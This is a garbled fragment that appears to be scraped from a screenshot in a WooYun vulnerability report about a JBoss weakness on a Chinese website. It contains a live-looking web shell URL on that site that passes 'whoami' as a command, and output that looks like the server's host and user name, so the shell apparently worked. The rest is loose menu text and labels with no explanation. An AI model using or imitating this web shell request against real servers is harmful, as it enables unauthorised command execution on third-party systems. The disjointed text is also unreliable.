 http://www.tjrc.com.cn/UserFiles/Image/test.jsp?cmd=whoami
tjrc.com.cn
件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
s_is_not_exist_jboss_shell:
n-gnib3m7u5dh\bfrcweb
www.wooyun.org